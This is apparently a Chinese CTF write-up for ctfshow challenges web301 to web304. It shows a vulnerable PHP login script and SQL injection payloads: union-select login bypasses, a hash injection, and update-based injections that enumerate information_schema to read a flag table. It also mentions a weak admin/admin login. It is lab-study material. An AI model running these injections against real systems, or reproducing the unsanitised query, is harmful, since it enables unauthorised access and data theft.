
web301
好多php
checklogin.php
<?php
error_reporting(0);
session_start();
require 'conn.php';
$_POST['userid']=!empty($_POST['userid'])?$_POST['userid']:"";
$_POST['userpwd']=!empty($_POST['userpwd'])?$_POST['userpwd']:"";
$username=$_POST['userid'];
$userpwd=$_POST['userpwd'];
$sql="select sds_password from sds_user where sds_username='".$username."' order by id limit 1;";
$result=$mysqli->query($sql);
$row=$result->fetch_array(MYSQLI_BOTH);
if($result->num_rows<1){
$_SESSION['error']="1";
header("location:login.php");
return;
}
if(!strcasecmp($userpwd,$row['sds_password'])){
$_SESSION['login']=1;
$result->free();
$mysqli->close();
header("location:index.php");
return;
}
$_SESSION['error']="1";
header("location:login.php");
?>
|
映入眼帘的sql注入,没过滤单引号闭合
userid=-1'union select 1 from sds_user%23&userpwd=1&userpwd=1
|
web302

告诉了修改的地方
fun.php
<?php
function sds_decode($str){
return md5(md5($str.md5(base64_encode("sds")))."sds");
}
?>
|
那么如果输入密码是1的话就是
sds->c2Rz->7e460169ddd8e459904627de0afe058e->17e460169ddd8e459904627de0afe058e->876c2c5e063cc5e89b1997427b8127dc->876c2c5e063cc5e89b1997427b8127dcsds->d9c77c4e454869d5d8da3b4be79694d3
|

使用hackerbar成功不了
-1' union select "d9c77c4e454869d5d8da3b4be79694d3"#
1
|
web303
admin admin 弱口令登进去了

这里存在明显注入点

这里进行了回显
1',sds_address =(select database())#
|


1',sds_address =(select group_concat(table_name) from information_schema.tables where table_schema=database())#
|
1',sds_address =(select group_concat(column_name) from information_schema.columns where table_name='sds_fl9g')#
|
1',sds_address =(select flag from sds_fl9g)#
|
web304

增加了全局waf
function sds_waf($str){
return preg_match('/[0-9]|[a-z]|-/i', $str);
}
|


